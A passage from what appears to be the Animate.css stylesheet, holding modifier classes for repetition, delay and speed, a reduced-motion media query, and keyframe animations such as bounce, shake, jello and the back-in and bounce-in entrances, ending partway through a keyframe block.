  -webkit-animation-iteration-count: calc(var(--animate-repeat)*2);
  animation-iteration-count: calc(var(--animate-repeat)*2)
}

.animate__animated.animate__repeat-3 {
  -webkit-animation-iteration-count: 3;
  animation-iteration-count: 3;
  -webkit-animation-iteration-count: calc(var(--animate-repeat)*3);
  animation-iteration-count: calc(var(--animate-repeat)*3)
}

.animate__animated.animate__delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-delay: var(--animate-delay);
  animation-delay: var(--animate-delay)
}

.animate__animated.animate__delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
  -webkit-animation-delay: calc(var(--animate-delay)*2);
  animation-delay: calc(var(--animate-delay)*2)
}

.animate__animated.animate__delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
  -webkit-animation-delay: calc(var(--animate-delay)*3);
  animation-delay: calc(var(--animate-delay)*3)
}

.animate__animated.animate__delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
  -webkit-animation-delay: calc(var(--animate-delay)*4);
  animation-delay: calc(var(--animate-delay)*4)
}

.animate__animated.animate__delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
  -webkit-animation-delay: calc(var(--animate-delay)*5);
  animation-delay: calc(var(--animate-delay)*5)
}

.animate__animated.animate__faster {
  -webkit-animation-duration: .5s;
  animation-duration: .5s;
  -webkit-animation-duration: calc(var(--animate-duration)/2);
  animation-duration: calc(var(--animate-duration)/2)
}

.animate__animated.animate__fast {
  -webkit-animation-duration: .8s;
  animation-duration: .8s;
  -webkit-animation-duration: calc(var(--animate-duration)*0.8);
  animation-duration: calc(var(--animate-duration)*0.8)
}

.animate__animated.animate__slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-duration: calc(var(--animate-duration)*2);
  animation-duration: calc(var(--animate-duration)*2)
}

.animate__animated.animate__slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-duration: calc(var(--animate-duration)*3);
  animation-duration: calc(var(--animate-duration)*3)
}

@media (prefers-reduced-motion:reduce),print {
  .animate__animated {
    -webkit-animation-duration: 1ms!important;
    animation-duration: 1ms!important;
    -webkit-transition-duration: 1ms!important;
    transition-duration: 1ms!important;
    -webkit-animation-iteration-count: 1!important;
    animation-iteration-count: 1!important
  }
  
  .animate__animated[class*=Out] {
    opacity: 0
  }
}

@-webkit-keyframes bounce {
  0%,20%,53%,to {
    -webkit-animation-timing-function: cubic-bezier(.215,.61,.355,1);
    animation-timing-function: cubic-bezier(.215,.61,.355,1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  40%,43% {
    -webkit-animation-timing-function: cubic-bezier(.755,.05,.855,.06);
    animation-timing-function: cubic-bezier(.755,.05,.855,.06);
    -webkit-transform: translate3d(0,-30px,0) scaleY(1.1);
    transform: translate3d(0,-30px,0) scaleY(1.1)
  }
  
  70% {
    -webkit-animation-timing-function: cubic-bezier(.755,.05,.855,.06);
    animation-timing-function: cubic-bezier(.755,.05,.855,.06);
    -webkit-transform: translate3d(0,-15px,0) scaleY(1.05);
    transform: translate3d(0,-15px,0) scaleY(1.05)
  }
  
  80% {
    -webkit-transition-timing-function: cubic-bezier(.215,.61,.355,1);
    transition-timing-function: cubic-bezier(.215,.61,.355,1);
    -webkit-transform: translateZ(0) scaleY(.95);
    transform: translateZ(0) scaleY(.95)
  }
  
  90% {
    -webkit-transform: translate3d(0,-4px,0) scaleY(1.02);
    transform: translate3d(0,-4px,0) scaleY(1.02)
  }
}

@keyframes bounce {
  0%,20%,53%,to {
    -webkit-animation-timing-function: cubic-bezier(.215,.61,.355,1);
    animation-timing-function: cubic-bezier(.215,.61,.355,1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  40%,43% {
    -webkit-animation-timing-function: cubic-bezier(.755,.05,.855,.06);
    animation-timing-function: cubic-bezier(.755,.05,.855,.06);
    -webkit-transform: translate3d(0,-30px,0) scaleY(1.1);
    transform: translate3d(0,-30px,0) scaleY(1.1)
  }
  
  70% {
    -webkit-animation-timing-function: cubic-bezier(.755,.05,.855,.06);
    animation-timing-function: cubic-bezier(.755,.05,.855,.06);
    -webkit-transform: translate3d(0,-15px,0) scaleY(1.05);
    transform: translate3d(0,-15px,0) scaleY(1.05)
  }
  
  80% {
    -webkit-transition-timing-function: cubic-bezier(.215,.61,.355,1);
    transition-timing-function: cubic-bezier(.215,.61,.355,1);
    -webkit-transform: translateZ(0) scaleY(.95);
    transform: translateZ(0) scaleY(.95)
  }
  
  90% {
    -webkit-transform: translate3d(0,-4px,0) scaleY(1.02);
    transform: translate3d(0,-4px,0) scaleY(1.02)
  }
}

.animate__bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom
}

@-webkit-keyframes flash {
  0%,50%,to {
    opacity: 1
  }
  
  25%,75% {
    opacity: 0
  }
}

@keyframes flash {
  0%,50%,to {
    opacity: 1
  }
  
  25%,75% {
    opacity: 0
  }
}

.animate__flash {
  -webkit-animation-name: flash;
  animation-name: flash
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
  
  50% {
    -webkit-transform: scale3d(1.05,1.05,1.05);
    transform: scale3d(1.05,1.05,1.05)
  }
  
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
  
  50% {
    -webkit-transform: scale3d(1.05,1.05,1.05);
    transform: scale3d(1.05,1.05,1.05)
  }
  
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
}

.animate__pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
  
  30% {
    -webkit-transform: scale3d(1.25,.75,1);
    transform: scale3d(1.25,.75,1)
  }
  
  40% {
    -webkit-transform: scale3d(.75,1.25,1);
    transform: scale3d(.75,1.25,1)
  }
  
  50% {
    -webkit-transform: scale3d(1.15,.85,1);
    transform: scale3d(1.15,.85,1)
  }
  
  65% {
    -webkit-transform: scale3d(.95,1.05,1);
    transform: scale3d(.95,1.05,1)
  }
  
  75% {
    -webkit-transform: scale3d(1.05,.95,1);
    transform: scale3d(1.05,.95,1)
  }
  
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
  
  30% {
    -webkit-transform: scale3d(1.25,.75,1);
    transform: scale3d(1.25,.75,1)
  }
  
  40% {
    -webkit-transform: scale3d(.75,1.25,1);
    transform: scale3d(.75,1.25,1)
  }
  
  50% {
    -webkit-transform: scale3d(1.15,.85,1);
    transform: scale3d(1.15,.85,1)
  }
  
  65% {
    -webkit-transform: scale3d(.95,1.05,1);
    transform: scale3d(.95,1.05,1)
  }
  
  75% {
    -webkit-transform: scale3d(1.05,.95,1);
    transform: scale3d(1.05,.95,1)
  }
  
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
}

.animate__rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand
}

@-webkit-keyframes shakeX {
  0%,to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  10%,30%,50%,70%,90% {
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0)
  }
  
  20%,40%,60%,80% {
    -webkit-transform: translate3d(10px,0,0);
    transform: translate3d(10px,0,0)
  }
}

@keyframes shakeX {
  0%,to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  10%,30%,50%,70%,90% {
    -webkit-transform: translate3d(-10px,0,0);
    transform: translate3d(-10px,0,0)
  }
  
  20%,40%,60%,80% {
    -webkit-transform: translate3d(10px,0,0);
    transform: translate3d(10px,0,0)
  }
}

.animate__shakeX {
  -webkit-animation-name: shakeX;
  animation-name: shakeX
}

@-webkit-keyframes shakeY {
  0%,to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  10%,30%,50%,70%,90% {
    -webkit-transform: translate3d(0,-10px,0);
    transform: translate3d(0,-10px,0)
  }
  
  20%,40%,60%,80% {
    -webkit-transform: translate3d(0,10px,0);
    transform: translate3d(0,10px,0)
  }
}

@keyframes shakeY {
  0%,to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  10%,30%,50%,70%,90% {
    -webkit-transform: translate3d(0,-10px,0);
    transform: translate3d(0,-10px,0)
  }
  
  20%,40%,60%,80% {
    -webkit-transform: translate3d(0,10px,0);
    transform: translate3d(0,10px,0)
  }
}

.animate__shakeY {
  -webkit-animation-name: shakeY;
  animation-name: shakeY
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0)
  }
  
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg)
  }
  
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg)
  }
  
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg)
  }
  
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg)
  }
  
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0)
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0)
  }
  
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg)
  }
  
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg)
  }
  
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg)
  }
  
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg)
  }
  
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0)
  }
}

.animate__headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg)
  }
  
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg)
  }
  
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg)
  }
  
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg)
  }
  
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg)
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg)
  }
  
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg)
  }
  
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg)
  }
  
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg)
  }
  
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg)
  }
}

.animate__swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
  
  10%,20% {
    -webkit-transform: scale3d(.9,.9,.9) rotate(-3deg);
    transform: scale3d(.9,.9,.9) rotate(-3deg)
  }
  
  30%,50%,70%,90% {
    -webkit-transform: scale3d(1.1,1.1,1.1) rotate(3deg);
    transform: scale3d(1.1,1.1,1.1) rotate(3deg)
  }
  
  40%,60%,80% {
    -webkit-transform: scale3d(1.1,1.1,1.1) rotate(-3deg);
    transform: scale3d(1.1,1.1,1.1) rotate(-3deg)
  }
  
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
  
  10%,20% {
    -webkit-transform: scale3d(.9,.9,.9) rotate(-3deg);
    transform: scale3d(.9,.9,.9) rotate(-3deg)
  }
  
  30%,50%,70%,90% {
    -webkit-transform: scale3d(1.1,1.1,1.1) rotate(3deg);
    transform: scale3d(1.1,1.1,1.1) rotate(3deg)
  }
  
  40%,60%,80% {
    -webkit-transform: scale3d(1.1,1.1,1.1) rotate(-3deg);
    transform: scale3d(1.1,1.1,1.1) rotate(-3deg)
  }
  
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
}

.animate__tada {
  -webkit-animation-name: tada;
  animation-name: tada
}

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  15% {
    -webkit-transform: translate3d(-25%,0,0) rotate(-5deg);
    transform: translate3d(-25%,0,0) rotate(-5deg)
  }
  
  30% {
    -webkit-transform: translate3d(20%,0,0) rotate(3deg);
    transform: translate3d(20%,0,0) rotate(3deg)
  }
  
  45% {
    -webkit-transform: translate3d(-15%,0,0) rotate(-3deg);
    transform: translate3d(-15%,0,0) rotate(-3deg)
  }
  
  60% {
    -webkit-transform: translate3d(10%,0,0) rotate(2deg);
    transform: translate3d(10%,0,0) rotate(2deg)
  }
  
  75% {
    -webkit-transform: translate3d(-5%,0,0) rotate(-1deg);
    transform: translate3d(-5%,0,0) rotate(-1deg)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  15% {
    -webkit-transform: translate3d(-25%,0,0) rotate(-5deg);
    transform: translate3d(-25%,0,0) rotate(-5deg)
  }
  
  30% {
    -webkit-transform: translate3d(20%,0,0) rotate(3deg);
    transform: translate3d(20%,0,0) rotate(3deg)
  }
  
  45% {
    -webkit-transform: translate3d(-15%,0,0) rotate(-3deg);
    transform: translate3d(-15%,0,0) rotate(-3deg)
  }
  
  60% {
    -webkit-transform: translate3d(10%,0,0) rotate(2deg);
    transform: translate3d(10%,0,0) rotate(2deg)
  }
  
  75% {
    -webkit-transform: translate3d(-5%,0,0) rotate(-1deg);
    transform: translate3d(-5%,0,0) rotate(-1deg)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble
}

@-webkit-keyframes jello {
  0%,11.1%,to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg)
  }
  
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg)
  }
  
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg)
  }
  
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg)
  }
  
  66.6% {
    -webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
    transform: skewX(-.78125deg) skewY(-.78125deg)
  }
  
  77.7% {
    -webkit-transform: skewX(.390625deg) skewY(.390625deg);
    transform: skewX(.390625deg) skewY(.390625deg)
  }
  
  88.8% {
    -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
    transform: skewX(-.1953125deg) skewY(-.1953125deg)
  }
}

@keyframes jello {
  0%,11.1%,to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg)
  }
  
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg)
  }
  
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg)
  }
  
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg)
  }
  
  66.6% {
    -webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
    transform: skewX(-.78125deg) skewY(-.78125deg)
  }
  
  77.7% {
    -webkit-transform: skewX(.390625deg) skewY(.390625deg);
    transform: skewX(.390625deg) skewY(.390625deg)
  }
  
  88.8% {
    -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
    transform: skewX(-.1953125deg) skewY(-.1953125deg)
  }
}

.animate__jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1)
  }
  
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3)
  }
  
  28% {
    -webkit-transform: scale(1);
    transform: scale(1)
  }
  
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3)
  }
  
  70% {
    -webkit-transform: scale(1);
    transform: scale(1)
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1)
  }
  
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3)
  }
  
  28% {
    -webkit-transform: scale(1);
    transform: scale(1)
  }
  
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3)
  }
  
  70% {
    -webkit-transform: scale(1);
    transform: scale(1)
  }
}

.animate__heartBeat {
  -webkit-animation-name: heartBeat;
  animation-name: heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-duration: calc(var(--animate-duration)*1.3);
  animation-duration: calc(var(--animate-duration)*1.3);
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out
}

@-webkit-keyframes backInDown {
  0% {
    -webkit-transform: translateY(-1200px) scale(.7);
    transform: translateY(-1200px) scale(.7);
    opacity: .7
  }
  
  80% {
    -webkit-transform: translateY(0) scale(.7);
    transform: translateY(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
}

@keyframes backInDown {
  0% {
    -webkit-transform: translateY(-1200px) scale(.7);
    transform: translateY(-1200px) scale(.7);
    opacity: .7
  }
  
  80% {
    -webkit-transform: translateY(0) scale(.7);
    transform: translateY(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
}

.animate__backInDown {
  -webkit-animation-name: backInDown;
  animation-name: backInDown
}

@-webkit-keyframes backInLeft {
  0% {
    -webkit-transform: translateX(-2000px) scale(.7);
    transform: translateX(-2000px) scale(.7);
    opacity: .7
  }
  
  80% {
    -webkit-transform: translateX(0) scale(.7);
    transform: translateX(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
}

@keyframes backInLeft {
  0% {
    -webkit-transform: translateX(-2000px) scale(.7);
    transform: translateX(-2000px) scale(.7);
    opacity: .7
  }
  
  80% {
    -webkit-transform: translateX(0) scale(.7);
    transform: translateX(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
}

.animate__backInLeft {
  -webkit-animation-name: backInLeft;
  animation-name: backInLeft
}

@-webkit-keyframes backInRight {
  0% {
    -webkit-transform: translateX(2000px) scale(.7);
    transform: translateX(2000px) scale(.7);
    opacity: .7
  }
  
  80% {
    -webkit-transform: translateX(0) scale(.7);
    transform: translateX(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
}

@keyframes backInRight {
  0% {
    -webkit-transform: translateX(2000px) scale(.7);
    transform: translateX(2000px) scale(.7);
    opacity: .7
  }
  
  80% {
    -webkit-transform: translateX(0) scale(.7);
    transform: translateX(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
}

.animate__backInRight {
  -webkit-animation-name: backInRight;
  animation-name: backInRight
}

@-webkit-keyframes backInUp {
  0% {
    -webkit-transform: translateY(1200px) scale(.7);
    transform: translateY(1200px) scale(.7);
    opacity: .7
  }
  
  80% {
    -webkit-transform: translateY(0) scale(.7);
    transform: translateY(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
}

@keyframes backInUp {
  0% {
    -webkit-transform: translateY(1200px) scale(.7);
    transform: translateY(1200px) scale(.7);
    opacity: .7
  }
  
  80% {
    -webkit-transform: translateY(0) scale(.7);
    transform: translateY(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
}

.animate__backInUp {
  -webkit-animation-name: backInUp;
  animation-name: backInUp
}

@-webkit-keyframes backOutDown {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
  
  20% {
    -webkit-transform: translateY(0) scale(.7);
    transform: translateY(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: translateY(700px) scale(.7);
    transform: translateY(700px) scale(.7);
    opacity: .7
  }
}

@keyframes backOutDown {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
  
  20% {
    -webkit-transform: translateY(0) scale(.7);
    transform: translateY(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: translateY(700px) scale(.7);
    transform: translateY(700px) scale(.7);
    opacity: .7
  }
}

.animate__backOutDown {
  -webkit-animation-name: backOutDown;
  animation-name: backOutDown
}

@-webkit-keyframes backOutLeft {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
  
  20% {
    -webkit-transform: translateX(0) scale(.7);
    transform: translateX(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: translateX(-2000px) scale(.7);
    transform: translateX(-2000px) scale(.7);
    opacity: .7
  }
}

@keyframes backOutLeft {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
  
  20% {
    -webkit-transform: translateX(0) scale(.7);
    transform: translateX(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: translateX(-2000px) scale(.7);
    transform: translateX(-2000px) scale(.7);
    opacity: .7
  }
}

.animate__backOutLeft {
  -webkit-animation-name: backOutLeft;
  animation-name: backOutLeft
}

@-webkit-keyframes backOutRight {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
  
  20% {
    -webkit-transform: translateX(0) scale(.7);
    transform: translateX(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: translateX(2000px) scale(.7);
    transform: translateX(2000px) scale(.7);
    opacity: .7
  }
}

@keyframes backOutRight {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
  
  20% {
    -webkit-transform: translateX(0) scale(.7);
    transform: translateX(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: translateX(2000px) scale(.7);
    transform: translateX(2000px) scale(.7);
    opacity: .7
  }
}

.animate__backOutRight {
  -webkit-animation-name: backOutRight;
  animation-name: backOutRight
}

@-webkit-keyframes backOutUp {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
  
  20% {
    -webkit-transform: translateY(0) scale(.7);
    transform: translateY(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: translateY(-700px) scale(.7);
    transform: translateY(-700px) scale(.7);
    opacity: .7
  }
}

@keyframes backOutUp {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1
  }
  
  20% {
    -webkit-transform: translateY(0) scale(.7);
    transform: translateY(0) scale(.7);
    opacity: .7
  }
  
  to {
    -webkit-transform: translateY(-700px) scale(.7);
    transform: translateY(-700px) scale(.7);
    opacity: .7
  }
}

.animate__backOutUp {
  -webkit-animation-name: backOutUp;
  animation-name: backOutUp
}

@-webkit-keyframes bounceIn {
  0%,20%,40%,60%,80%,to {
    -webkit-animation-timing-function: cubic-bezier(.215,.61,.355,1);
    animation-timing-function: cubic-bezier(.215,.61,.355,1)
  }
  
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3,.3,.3);
    transform: scale3d(.3,.3,.3)
  }
  
  20% {
    -webkit-transform: scale3d(1.1,1.1,1.1);
    transform: scale3d(1.1,1.1,1.1)
  }
  
  40% {
    -webkit-transform: scale3d(.9,.9,.9);
    transform: scale3d(.9,.9,.9)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03,1.03,1.03);
    transform: scale3d(1.03,1.03,1.03)
  }
  
  80% {
    -webkit-transform: scale3d(.97,.97,.97);
    transform: scale3d(.97,.97,.97)
  }
  
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
}

@keyframes bounceIn {
  0%,20%,40%,60%,80%,to {
    -webkit-animation-timing-function: cubic-bezier(.215,.61,.355,1);
    animation-timing-function: cubic-bezier(.215,.61,.355,1)
  }
  
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3,.3,.3);
    transform: scale3d(.3,.3,.3)
  }
  
  20% {
    -webkit-transform: scale3d(1.1,1.1,1.1);
    transform: scale3d(1.1,1.1,1.1)
  }
  
  40% {
    -webkit-transform: scale3d(.9,.9,.9);
    transform: scale3d(.9,.9,.9)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03,1.03,1.03);
    transform: scale3d(1.03,1.03,1.03)
  }
  
  80% {
    -webkit-transform: scale3d(.97,.97,.97);
    transform: scale3d(.97,.97,.97)
  }
  
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
  }
}

.animate__bounceIn {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-animation-duration: calc(var(--animate-duration)*0.75);
  animation-duration: calc(var(--animate-duration)*0.75);
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn
}

@-webkit-keyframes bounceInDown {
  0%,60%,75%,90%,to {
    -webkit-animation-timing-function: cubic-bezier(.215,.61,.355,1);
    animation-timing-function: cubic-bezier(.215,.61,.355,1)
  }
  
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,-3000px,0) scaleY(3);
    transform: translate3d(0,-3000px,0) scaleY(3)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0,25px,0) scaleY(.9);
    transform: translate3d(0,25px,0) scaleY(.9)
  }
  
  75% {
    -webkit-transform: translate3d(0,-10px,0) scaleY(.95);
    transform: translate3d(0,-10px,0) scaleY(.95)
  }
  
  90% {
    -webkit-transform: translate3d(0,5px,0) scaleY(.985);
    transform: translate3d(0,5px,0) scaleY(.985)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes bounceInDown {
  0%,60%,75%,90%,to {
    -webkit-animation-timing-function: cubic-bezier(.215,.61,.355,1);
    animation-timing-function: cubic-bezier(.215,.61,.355,1)
  }
  
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,-3000px,0) scaleY(3);
    transform: translate3d(0,-3000px,0) scaleY(3)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0,25px,0) scaleY(.9);
    transform: translate3d(0,25px,0) scaleY(.9)
  }
  
  75% {
    -webkit-transform: translate3d(0,-10px,0) scaleY(.95);
    transform: translate3d(0,-10px,0) scaleY(.95)
  }
  
  90% {
    -webkit-transform: translate3d(0,5px,0) scaleY(.985);
    transform: translate3d(0,5px,0) scaleY(.985)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {
  0%,60%,75%,90%,to {
    -webkit-animation-timing-function: cubic-bezier(.215,.61,.355,1);
    animation-timing-function: cubic-bezier(.215,.61,.355,1)
  }
  
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px,0,0) scaleX(3);
    transform: translate3d(-3000px,0,0) scaleX(3)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px,0,0) scaleX(1);
    transform: translate3d(25px,0,0) scaleX(1)
  }
  
  75% {
    -webkit-transform: translate3d(-10px,0,0) scaleX(.98);
    transform: translate3d(-10px,0,0) scaleX(.98)
  }
  
  90% {
    -webkit-transform: translate3d(5px,0,0) scaleX(.995);
    transform: translate3d(5px,0,0) scaleX(.995)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes bounceInLeft {
  0%,60%,75%,90%,to {
    -webkit-animation-timing-function: cubic-bezier(.215,.61,.355,1);
    animation-timing-function: cubic-bezier(.215,.61,.355,1)
  }
  
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px,0,0) scaleX(3);
    transform: translate3d(-3000px,0,0) scaleX(3)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px,0,0) scaleX(1);
    transform: translate3d(25px,0,0) scaleX(1)
  }
  
  75% {
    -webkit-transform: translate3d(-10px,0,0) scaleX(.98);
    transform: translate3d(-10px,0,0) scaleX(.98)
  }
  
  90% {
    -webkit-transform: translate3d(5px,0,0) scaleX(.995);
    transform: translate3d(5px,0,0) scaleX(.995)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
  0%,60%,75%,90%,to {
